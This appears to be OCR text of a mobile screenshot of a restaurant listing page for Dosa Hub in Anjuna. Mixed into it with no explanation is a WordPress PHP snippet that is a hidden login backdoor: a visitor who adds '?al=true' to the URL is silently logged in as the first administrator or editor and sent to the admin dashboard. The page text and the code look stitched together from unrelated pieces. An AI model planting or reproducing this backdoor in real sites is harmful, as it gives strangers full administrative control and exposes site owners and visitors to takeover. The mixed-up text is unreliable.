
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Dosa Hub, Anjuna
South Indian, North Indian, Chinese
Add Review
Save
Share